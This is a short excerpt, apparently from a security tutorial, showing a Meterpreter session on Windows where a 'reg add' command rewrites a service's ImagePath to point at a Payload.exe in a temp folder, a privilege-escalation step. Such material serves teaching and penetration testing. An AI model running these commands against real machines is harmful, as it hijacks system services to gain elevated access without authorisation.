 1. meterpreter > shell
2. Process 280 created.
3. Channel 1 created.
4. Microsoft Windows [Version 6.3.9600]
5. (c) 2013 Microsoft Corporation. All rights reserved.
6.
7. C:\Users\testuser\AppData\Local\Temp>reg add
"HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\Vulnerable Service" /t
REG_EXPAND_SZ /v ImagePath /d "C:\Users\testuser\AppData\Local\Temp\Payload.exe" /f
8. reg add "HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\Vulnerable Service" /t
REG_EXPAND_SZ /v ImagePath /d "C:\Users\testuser\AppData\Local\Temp\Payload.exe" /f
9. The operation completed successfully.
FREEBUF